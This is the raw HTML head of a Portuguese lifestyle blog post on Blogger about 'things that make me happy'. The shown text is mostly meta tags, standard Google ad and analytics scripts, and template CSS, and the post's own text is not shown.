

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html?showComment=1423841550291
body_size: 69659
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='2324685' name='lomadee'/>
<meta content='60B7FA279D5CDF9C597F6C5566AA6234' name='msvalidate.01'/>
<meta content='NtVqZc_GJVKMFKPdoVj8aNxMtZf19Ayf1yLukrLOxxI' name='google-site-verification'/>
<meta content='uMTGUONRTBvBd7aCvFmL-_VSWvSydDLOQcHARJsK8pk' name='google-site-verification'/>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6932877898928885",
          enable_page_level_ads: true
     });
</script>
<meta content='18149f46cfd52a5630828ced1c8fb66d' name='p:domain_verify'/>
<meta content='0' name='publisuites-verify-code'/>
<link href='https://fonts.googleapis.com/css?family=Molle:400i' rel='stylesheet'>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CPlayfair+Display&ver=4.0' id='google-font-css' media='all' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.arrojadamix.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais - Atom" href="https://www.arrojadamix.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais - RSS" href="https://www.arrojadamix.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais - Atom" href="https://www.blogger.com/feeds/1848040600696119107/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais - Atom" href="https://www.arrojadamix.com/feeds/4118223287470391542/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpUIj1RPy6Op9lCayF73-L0Pw_ZImu9Jds4D0BQzXKIrRqUsjguLJUhYH4dGVxK2YOepL8M77ntDuY4PZL1sZgk5BBNGlwtBzdhxjAFuDsMfLOY3gV3_3eGrtLw2FgyqFOgZl7S4ZSGSM/s1600/2.jpg' rel='image_src'/>
<meta content='https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html' property='og:url'/>
<meta content='Fotografia: &quot;Coisas Que Me Fazem Feliz&quot;' property='og:title'/>
<meta content='  Olá pessoal, hoje tem uma postagem diferente. É uma blogagem coletiva em conjunto com o pessoal do grupo do Facebook Blogs Amigos, um grup...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpUIj1RPy6Op9lCayF73-L0Pw_ZImu9Jds4D0BQzXKIrRqUsjguLJUhYH4dGVxK2YOepL8M77ntDuY4PZL1sZgk5BBNGlwtBzdhxjAFuDsMfLOY3gV3_3eGrtLw2FgyqFOgZl7S4ZSGSM/w1200-h630-p-k-no-nu/2.jpg' property='og:image'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0MQT2ZKWN7'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0MQT2ZKWN7');
</script>
<title>
Fotografia: "Coisas Que Me Fazem Feliz" - ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Fotografia: "Coisas Que Me Fazem Feliz"' property='og:title'/>
<meta content='https://www.arrojadamix.com/2015/02/fotografia-coisas-que-me-fazem-feliz.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpUIj1RPy6Op9lCayF73-L0Pw_ZImu9Jds4D0BQzXKIrRqUsjguLJUhYH4dGVxK2YOepL8M77ntDuY4PZL1sZgk5BBNGlwtBzdhxjAFuDsMfLOY3gV3_3eGrtLw2FgyqFOgZl7S4ZSGSM/s1600/2.jpg' property='og:image'/>
<meta content='ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais' property='og:site_name'/>
<meta content='https://www.arrojadamix.com/' name='twitter:domain'/>
<meta content='Fotografia: "Coisas Que Me Fazem Feliz"' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpUIj1RPy6Op9lCayF73-L0Pw_ZImu9Jds4D0BQzXKIrRqUsjguLJUhYH4dGVxK2YOepL8M77ntDuY4PZL1sZgk5BBNGlwtBzdhxjAFuDsMfLOY3gV3_3eGrtLw2FgyqFOgZl7S4ZSGSM/s1600/2.jpg' name='twitter:image'/>
<meta content='Fotografia: "Coisas Que Me Fazem Feliz"' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style type='text/css'>
/*
 * jQuery FlexSlider v2.2.0
 * https://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * https://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 40px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 33px; height: 41px; margin: -20px 0 0; display: block; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghldYT8ARsYXRo5CfjAJ838wI7F74XVRuV8jxC4-3IfSf9lJLmryGztjP-EQ-eRj6KUGl-Frji2v5l8HGLyGCgbS9ptzk4cmNjwSa9Q2Yj3jZYBuMszrBJH-fwNzSi-dsLI_YfpJD3rnI/s1600/slider-nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {left: -33px;}
.flexslider:hover .flex-next {opacity: 1; right: 0;}
.flexslider:hover .flex-prev {opacity: 1; left: 0;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}
    </style>
<style>

/*****************************************
Blog Post CSS
******************************************/
.post {
padding: 10px 0%;
margin: 20px 1% 20px 0;
width: 49%;
float: left;
}

.post-title {
font-size: 30px;
line-height: 1.5em;
text-decoration: none;
margin: 0 0 5px;
}


.post-body {
font-size: 16px;
font-weight: normal;
padding: 0;
margin: 0;
line-height: 1.5em;
word-wrap: break-word;
width: 100%;
position: relative;
min-height: 300px;
}

.post-header {
color: #5F5F5F;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 12px;
padding: .1em 0;
border: 1px solid #CCC;
border-left: 0;
border-right: 0;
margin: 0 0 .5em 0;
}

.post-header a {  font-style: italic;  }

.post .summ {
position: absolute;

}

.post h2.title {
font: 300 1em 'Source Sans Pro', Lucida Sans Unicode, Lucida Grande, Verdana, Tahoma, Arial, Sans-serif;
font-size: 1.65em;
font-size: 1.2em;
font-weight: 700;
margin-bottom: 5px;
line-height: 1.2em;
text-align: center;
}

.post h2.title a{color:#47a2ec}
.post h2.title a:hover{color:#a3a8ad !important}

.post-body p {
margin-bottom: 20px;
line-height: 1.5em;
-ms-word-wrap: break-word;
word-wrap: break-word;
text-align:center;
}

.post-info {
font-size: 13px;
font-family: arial,helvetica;
float:left;
border-bottom: 1px solid #B4B4B4;
margin:2em 0 0 0;
}

.post-comment-link {
float: right;
margin: 1.5em 1em 0em 0;
}

.post-comment-link a {
display: inline-block;
position: relative;
width: 29px;
height: 18px;
line-height: 18px;
padding: 0px;
background: #8F8F8F;
border: #7F7F7F solid 0px;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
color: #FFF;
text-align: center;
}

.post-comment-link a:after {
content: "";
position: absolute;
top: -9.9px;
left: 0px;
border-style: solid;
border-width: 0px 0px 9px 10px;
border-color: #8F8F8F rgba(0, 0, 0, 0);
display: block;
width: 0;
z-index: 1;
}

.home-link { display:none;}

#blog-pager-newer-link {padding: 1em;  text-align: left;}

#blog-pager-older-link {padding: 1em;  text-align: right;}



#blog-pager { clear:both; padding: 2em 0; margin: 0; font-size: 16px; line-height: normal; }

.showpageOf {  display:none;  }
.showpageNum a, .showpage a { margin:0 4px; }
.showpagePoint { margin: 0 2px 0 0; }

/*****************************************
Post Highlighter CSS
******************************************/



.latestpost h5 {
border-top: 4px double #badbf6;
border-bottom: 4px double #badbf6;
font-family: 'Molle', cursive;
font-size: 1em;
font-weight: 300;
text-align: center;
padding: 10px 0;
letter-spacing: .1em;
}

.post h2.title span {
padding: 0px;
}
</style>
<style id='page-skin-1' type='text/css'><!--
/*
/*
Blogger Template Style
Name:        KitKat
Author :     https://www.soratemplates.com
License:     Free Version
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: https://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
.navbar, .Attribution, .quickedit {
display:none;
}
/* Global reset-RESET */
/* The below restores some sensible defaults */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {height: auto!important;}
body#layout .container {
width: 800px;
margin: 0;
}
body#layout #header4 .container {
width: auto;
}
body#layout #wrapper {
width: 800px;
margin: 0;
}
body#layout .in-container {
width: 64%;
float: left;
}
body#layout .latestpost {
display: none;
}
body#layout #main {
width: auto;
float: none;
margin: 0;
}
body#layout #sidebar {
width: 30%;
float: right;
}
body#layout #bottombar {
width: 800px;
margin: 0;
padding-bottom: 0;
}
body#layout #bottombar .left, body#layout #bottombar .center, body#layout #bottombar .right {
width: 28%;
float: left;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0 0;
}
body {
font: 300 1em 'Source Sans Pro', Lucida Sans Unicode, Lucida Grande, Verdana, Tahoma, Arial, Sans-serif;
color: #080808;
}
a {
text-decoration:underlined;
color:#4fb8a6;
}
h1, h2, h3, h4, h5, h6 {
font-family: 'Molle', cursive;
}
p {
font-size:15px;
color:#333;
line-height:1.8em;
}
/*** GENERAL STYLES ***/
/*********************************************************/
#wrapper {
overflow:hidden;
width:960px;
margin:0 auto;
}
.container {
width:960px;
margin:0 auto;
}
#main {
width:640px;
float:left;
margin-right:40px;
}
#main.fullpost {
width:100%;
}
/*** HEADER STYLES ***/
/*********************************************************/
#header {
height:90px;
background-color:#fff;
margin-bottom:40px;
width:100%;
}
/*** Header layout 2 ***/
#header2 {
}
#logo2 {
text-align:center;
padding:0px 0;
}
/*** Navigation ***/
#navigation2 {
text-align:center;
border-top:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
z-index:100;
position:relative;
}
#navigation2 ul li {
display:inline-block;
position:relative;
}
#navigation2 ul li a {
font-family:"Playfair Display";
font-size:13px;
color:#000;
letter-spacing:2px;
margin:0 13px;
height:50px;
line-height:50px;
display:block;
}
/*** Dropdown ***/
#navigation2 ul li ul {
position:absolute;
left:-20000px;
border-left:1px solid;
border-right:1px solid;
border-bottom:1px solid;
border-color:#dddddd;
}
#navigation2 ul li:hover > ul {
position:absolute;
left:0;
top:50px;
}
#navigation2 ul li ul li {
float:none;
height:auto;
}
#navigation2 ul li ul li a {
min-width:156px;
font-size:11px;
letter-spacing:1px;
color:#777;
height:auto;
background:#fff;
display:block;
line-height:18px;
padding:10px 0;
margin:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align:left;
padding-left:14px;
}
#navigation2 ul li ul li a:hover  {
background:#f2f2f2;
color:#777;
border:none;
}
#navigation2 ul li ul li:hover > a {
border:none;
}
#navigation2 ul li ul li.current-menu-item:last-child a, #navigation2 ul li ul li.current_page_item:last-child a  {
margin-right:0;
}
/** dropdown lvl 3 **/
#navigation2 ul li ul li ul {
position:absolute;
left:-20000px;
border-top:1px solid #ddd;
}
#navigation2 ul li ul li:hover ul {
top:0;
left:170px;
}
/** dropdown lvl 4 **/
#navigation2 ul li ul li ul.sub-menu li ul {
position:absolute;
left:-20000px;
}
#navigation2 ul li ul li ul.sub-menu li:hover ul{
top:0;
left:170px;
}
/** dropdown lvl 5 **/
#navigation2 ul li ul li ul.sub-menu li ul.sub-menu li ul {
position:absolute;
left:-20000px;
}
#navigation2 ul li ul li ul.sub-menu li ul.sub-menu li:hover ul{
top:0;
left:170px;
}
/*** Navigation ***/
#navigation {
}
ul#menu-mainmenu {
text-align: center;
}
#navigation ul li {
position: relative;
display: inline-block;
z-index: 50;
}
#navigation ul li.current-menu-item, #navigation ul li.current_page_item{
background:rgba(70,70,70,.1);
}
#navigation ul li a {
font-size:18px;
color:#000;
letter-spacing:2px;
line-height:88px;
margin:0 16px 0 18px;
}
#navigation ul li:last-child a {
margin-right:0;
}
#navigation ul li.current-menu-item:last-child a, #navigation ul li.current_page_item:last-child a  {
margin-right:16px;
}
#navigation ul li a:hover, #navigation ul li:hover > a {
padding-bottom:3px;
}
/*** Dropdown ***/
#navigation ul li ul {
position:absolute;
left:-20000px;
border-left:1px solid;
border-right:1px solid;
border-bottom:1px solid;
border-color:#dddddd;
}
#navigation ul li:hover > ul {
position:absolute;
left:0;
top:49px;
}
#navigation ul li ul li {
float:none;
height:auto;
}
#navigation ul li ul li a {
min-width:156px;
font-size:16px;
letter-spacing:1px;
color:#777;
padding:10px 12px;
background:#fff;
display:block;
line-height:16px;
margin:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#navigation ul li ul li a:hover  {
background:#f2f2f2;
color:#777;
padding:10px 12px;
border:none;
}
#navigation ul li ul li:hover > a {
padding-bottom:10px;
border:none;
}
#navigation ul li ul li.current-menu-item:last-child a, #navigation ul li ul li.current_page_item:last-child a  {
margin-right:0;
}
/** dropdown lvl 3 **/
#navigation ul li ul li ul {
position:absolute;
left:-2000px;
border-top:1px solid #ddd;
}
#navigation ul li ul li:hover ul {
top:0;
left:180px;
}
/** dropdown lvl 4 **/
#navigation ul li ul li ul.sub-menu li ul {
position:absolute;
left:-20000px;
}
#navigation ul li ul li ul.sub-menu li:hover ul{
top:0;
left:180px;
}
/** dropdown lvl 5 **/
#navigation ul li ul li ul.sub-menu li ul.sub-menu li ul {
position:absolute;
left:-20000px;
}
#navigation ul li ul li ul.sub-menu li ul.sub-menu li:hover ul{
top:0;
left:180px;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
height:400px;
width:620px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
}
.flexslider ul.slides li .feature_text {
width: 75%;
vertical-align: middle;
display: inline-block;
z-index: 100;
padding: 10px 21px 5px;
background: rgba(0,0,0,0.5);
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
font-size:19px;
font-weight:700;
letter-spacing:1px;
font-family:"Playfair Display";
color:#fff;
line-height:1.5em;
margin-bottom:12px;
display:block;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
#header1 {
padding-top:48px;
border-bottom:1px solid #eee;
margin-bottom:70px;
}
#logo {
text-align:center;
padding:7px 0;
}
/*** POPULAR BLOCK STYLES ***/
/*********************************************************/
.popular-block {
margin-bottom:50px;
overflow:hidden;
border-bottom:1px solid #e8e8e8;
padding-bottom:30px;
}
.block-heading,#sidebar .widget h2 {
position: relative;
text-align:center;
font-size:26px;
letter-spacing:3px;
line-height:1em;
margin-bottom:30px;
}
.block-heading:before, #sidebar .widget h2:before {
content: "";
display: block;
width: 100%;
height: 1px;
position: absolute;
top: 50%;
z-index: 1;
}
.block-heading span {
background: #fff;
padding: 0 26px;
position: relative;
z-index: 5;
}
.popular-block .block-heading {
text-transform:uppercase;
font-size:24px;
}
.popular-item {
width:225px;
float:left;
margin-right:20px;
text-align:center;
}
.popular-item:nth-child(5) {
margin-right: 0;
}
.popular-item img {
margin-bottom:2px;
}
.popular-item span.cat a, .post.list .post-list-text span.cat a {
text-transform:uppercase;
font-weight:700;
color:#4fb8a6;
font-size:11px;
letter-spacing:1px;
display:inline-block;
margin-bottom:4px;
}
.popular-item h3 {
text-align:center;
margin-bottom:12px;
}
.popular-item h3 a {
font-size:14px;
color:#000;
letter-spacing:1px;
}
.popular-item h3 a:hover {
text-decoration:underline;
}
.popular-item span.date {
display:block;
margin-top:-4px;
color:#999;
font-size:10px;
letter-spacing:1px;
font-family:"Playfair Display";
text-transform:uppercase;
}
/*** SIDEBAR STYLES ***/
/*********************************************************/
#sidebar {
width:300px;
float:right;
}
/*** WIDGETS ***/
#sidebar .widget {
margin-bottom:35px;
font-size:18px;
line-height:1 em;
}
#sidebar .widget {
color:#333;
}
#sidebar .widget a {
color:#000;
}
#sidebar .widget a:hover {
text-decoration:underline;
}
#sidebar .widget p a {
color:#4fb8a6;
font-weight:700;
}
#sidebar .widget p {
font-size:20px;
margin-bottom:18px;
}
#sidebar .widget h2 {
font-size:20px;
letter-spacing:2px;
margin-bottom:20px;
}
#sidebar .widget h2 {
background:#fff;
}
#sidebar .widget ul li{
list-style-type:square;
}
#sidebar .widget ul li {
border-bottom:1px dotted #eee;
margin-bottom:7px;
padding-bottom:7px;
line-height:19px;
color:#333;
margin-left:15px;
}
#sidebar .widget ul li:last-child {
border:none;
margin-bottom:0;
padding-bottom:0;
}
/** WIDGET ITEMS **/
#sidebar .widget ul li {
list-style-type:none;
margin-bottom: 10px;
padding-bottom: 8px;
margin-left:0;
padding-left: 10px;
}
#sidebar .widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
#sidebar .widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
#sidebar .widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
#sidebar .widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
#sidebar .widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:3px;
display:block;
font-family:"Droid Serif";
}
#sidebar .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
color:#999;
text-transform:uppercase;
letter-spacing:1px;
}
/** ABOUT ME WIDGET **/
.about-img {
margin-bottom:10px;
text-align:center;
}
.about-img img {
max-width:300px;
height:auto;
}
.about-text p {
margin-bottom:14px;
}
.about-signature {
text-align:center;
}
.about-signature .line {
width:70px;
height:3px;
background:#e8e8e8;
display:inline-block;
margin-bottom:10px;
}
.about-signature .signature {
font-family:"Tangerine";
font-size:32px;
margin-bottom:-10px;
color:#4fb8a6;
display:block;
text-align:center;
}
/*** Widget social ***/
#sidebar .widget .widget-social {
text-align:center;
}
.round-icon, a i.round-icon {
display:inline-block;
width:32px;
height:32px;
border-radius:50px;
border:1px solid #e2e2e2;
font-size:14px;
color:#b4b4b4;
text-align:center;
line-height:32px;
margin:0 2px 4px 2px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.round-icon:hover {
background:#000;
border:1px solid #000;
color:#FFF;
}
a:hover i.round-icon {
text-decoration:none;
}
/*** Popular widget ***/
.side-popular {
width:300px;
height:180px;
position:relative;
margin-bottom:40px;
}
.side-popular .popular-text {
position:absolute;
width:280px;
bottom:0;
background:rgba(0,0,0,.5);
padding:10px;
}
.side-popular .popular-text h3 {
margin-bottom:4px;
}
#sidebar .widget .side-popular .popular-text h3 a {
color:#FFF;
letter-spacing:1px;
font-size:14px;
}
#sidebar .widget .side-popular .popular-text h3 a:hover {
text-decoration:none;
}
.side-popular .popular-text span.date {
font-size:10px;
letter-spacing:1px;
color:rgba(255,255,255,.6);
text-transform:uppercase;
}
.side-popular:hover > .popular-text {
background:rgba(0,0,0,.8);
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibZNc79Zg9rFrSqoYypCkZut_ju929bvOs4MVaY6M5kpZWFJLUz45VgwEADc37v2ZSJu57d1SrBOTduMA2UgnqNTyLOLhWhJJhpvFk8EFChHJxBfvt12yCAvDPj7TBUvzV03XNQf5_-uFx/s1600/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for sidebar ***/
#sidebar .widget #searchform input#s {
width:270px;
}
/*** Tagcloud ***/
.tagcloud a {
border:1px solid #ccc;
display:inline-block;
padding:5px 7px;
color:#888;
margin-right:4px;
margin-bottom:8px;
font-size:11px !important;
text-transform:uppercase;
letter-spacing:1px;
-o-transition:.2s;
-ms-transition:.2s;
-moz-transition:.2s;
-webkit-transition:.2s;
transition:.2s;
}
.tagcloud a:hover {
border:1px solid #414141;
color:#000;
